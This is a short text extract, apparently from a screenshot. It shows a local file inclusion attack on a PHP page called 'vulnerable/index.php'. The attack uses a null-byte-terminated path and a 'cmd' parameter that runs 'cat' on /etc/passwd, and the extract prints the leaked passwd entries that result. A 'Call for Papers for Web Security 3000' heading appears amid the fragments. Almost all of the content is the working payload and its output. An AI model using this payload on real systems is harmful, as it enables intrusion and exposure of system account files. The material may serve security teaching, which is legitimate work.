 Call for Papers for Web S...
vulnerable/index.php?page=uploads/lfi.pdf%00&cmd=cat /../../../../../etc/passwd
Call for Papers for Web Security 3000
%PDF-1.4 root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:
/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr
/games:/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var
/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats: